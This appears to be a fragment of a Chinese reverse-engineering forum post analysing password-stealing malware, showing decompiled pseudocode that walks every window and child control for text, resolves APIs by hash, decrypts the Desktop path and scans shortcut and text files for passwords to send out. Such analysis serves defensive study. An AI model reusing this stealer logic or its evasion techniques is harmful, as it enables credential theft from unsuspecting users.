 遍历窗口和控件
__int64 __fastcall ff_monitor_password_recur(HWND hWnd, __int64 lParam)
{
// 获取文字内容
ff_get_hwnd_text(&text_1, hWnd);
if ( (v14 - 0xB) <= 0x3DC )
{
guid = 0i64;
v17 = 0i64;
ff_copy_31(&guid, &::guid, 0i64);
// 匹配密码并发送
v6 = ff_monitor_password_send(lParam, &text_1, guid.m128i_i32, hWnd);
EnumChildWindows = ff_get_func(0x55AB91AE);
// 递归遍历所有子窗口
(EnumChildWindows)(hWnd, ff_monitor_password_recur, lParam);
遍历查找文件
// %USERPROFILE%\\Desktop
Desktop_path = ff_decrypt(clip_data, 0x15, 0xA48AA6AA4A9EA4Ai64, 0x9511709515312519ui64);
Desktop_path_end = Desktop_path;
while ( *Desktop_path_end++ )
;
size_1 = Desktop_path_end - Desktop_path - 1;
if ( size_1 > 1 )
{
Desktop_path_end_1 = Desktop_path + size_1;
do
*(Desktop_path + size_1--) = *Desktop_path_end_1--;
while ( size_1 >= 0 );
}
v28 = v22 != 0;
LOBYTE(this->unknow_0x170) = v28;
ff_find_file_and_call( // 查找文件并找密码发送
Desktop_path,
this,
ff_read_desktop_lnk_and_txt_file_and_check_password);
吾爱破解论坛
www.52pojie.cn